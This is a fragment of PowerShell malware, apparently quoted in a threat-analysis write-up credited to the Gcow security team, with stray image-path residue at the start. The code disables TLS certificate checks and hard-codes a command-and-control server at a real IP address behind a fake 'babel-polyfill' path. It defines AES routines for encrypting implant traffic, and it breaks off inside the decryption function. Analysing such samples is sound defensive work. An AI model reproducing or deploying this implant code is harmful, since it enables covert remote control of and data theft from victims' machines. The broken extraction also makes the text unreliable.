 [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$sc="https://213.227.155.25:443"
$s="https://213.227.155.25:443/babel-polyfill/6.3.14/"
function CAM ($key,$IV){
try {$a = New-Object "System.Security.Cryptography.RijndaelManaged"
} catch {$a = New-Object "System.Security.Cryptography.AesCryptoServiceProvider"}
$a.Mode = [System.Security.Cryptography.CipherMode]::CBC
$a.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$a.BlockSize = 128
$a.KeySize = 256
if ($IV)
{
if ($IV.getType().Name -eq "String")
{$a.IV = [System.Convert]::FromBase64String($IV)}
else
{$a.IV = $IV}
}
if ($key)
{
if ($key.getType().Name -eq "String")
{$a.Key = [System.Convert]::FromBase64String($key)}
else
{$a.Key = $key}
}
$a}
function ENC ($key,$un){
$b = [System.Text.Encoding]::UTF8.GetBytes($un)
$a = CAM $key
$e = $a.CreateEncryptor()
$f = $e.TransformFinalBlock($b, 0, $b.Length)
[byte[]] $p = $a.IV + $f
[System.Convert]::ToBase64String($p)
}
function DEC ($key,$enc){
Gcow安全团队